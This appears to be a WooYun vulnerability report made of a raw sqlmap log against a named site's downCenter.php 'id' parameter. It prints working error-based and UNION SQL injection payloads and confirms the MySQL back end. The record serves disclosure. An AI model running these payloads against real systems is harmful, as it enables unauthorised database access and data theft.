 C:\Python27\SQLMap>sqlmap.py -u "http://newee.newsmy.com/neweeDownload/downCenter.php?id=126"
{1.0-dev-nongit-20150928}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
esponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting at 21:16:19
[21:16:19] [INFO] resuming back-end DBMS 'mysql'
[21:16:19] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://newee.newsmy.com:80/neweeDownload/downCenter.php'. Do you want to follow? [Y/n] n
[21:16:30] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=126' AND (SELECT 9584 FROM(SELECT COUNT(*),CONCAT(0x717a6b6271,(SELECT (ELT(9584=9584,1))),0x71626b6271,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PXWA'='PXWA
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-8532' UNION ALL SELECT NULL,NULL,CONCAT(0x717a6b6271,0x51556a6a584168686a78,0x71626b6271),NULL,NULL,NULL,N
ULL--
---
[21:16:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
www.wooyun.org